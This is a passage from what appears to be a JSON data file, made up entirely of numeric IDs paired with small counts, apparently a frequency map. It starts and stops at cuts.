1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":2,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":2,"108185":4,"105922":1,"30034":1,"108193":2,"57247":2,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"108572":1,"108252":1,"108251":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":2,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":5,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"108816":1,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":2,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":2,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":1,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"68257":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"112681":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":1,"115962":1,"104702":2,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":1,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":3,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":2,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":2,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":3,"108538":1,"112711":3,"115871":2,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"115752":1,"117506":4,"116684":1,"67621":1,"106000":1,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":2,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":1,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":2,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":1,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"108057":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":2,"88573":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"12952":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":2,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"115340":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":1,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"114289":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"107947":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":3,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":2,"116059":1,"118818":2,"122026":1,"106045":1,"122639":1,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"121341":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"119721":1,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":1,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":2,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":1,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"121894":1,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"